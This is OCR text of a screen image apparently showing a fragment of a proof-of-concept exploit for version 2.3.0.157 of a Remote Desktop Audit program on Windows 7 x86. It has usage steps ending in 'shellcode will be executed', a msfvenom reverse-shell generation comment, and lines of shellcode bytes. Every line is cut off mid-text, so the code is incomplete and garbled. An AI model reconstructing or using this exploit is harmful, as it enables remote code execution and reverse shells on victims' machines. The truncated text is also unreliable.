
# Version: 2.3.0.157

# Software Link: https://lizar
# Tested on: Windows 7 x86

f = file('payload.txt','w')

"""

Same with LanSend 3.2, but wit
PoC

1. Run exploit

2. Run Remote Desktop Audit an
3. Choose import computers fro
4. Copy/paste payload.txt cont
5. shellcode will be executed

"""

"""

msfvenom -p windows/shell_reve
"""

shellcode =  b""

shellcode += b"\xda\xd0\xd9\x7
shellcode += b"\xc4\x2b\xc9\xb
shellcode += b"\x83\x4c\x69\x4
shellcode += b"\x75\x32\x6d\x4
shellcode += b"\xf1\xee\x66\x5
shellcode += b"\x5c\xb3\x02\xe
shellcode += b"\x33\x1e\x4e\xc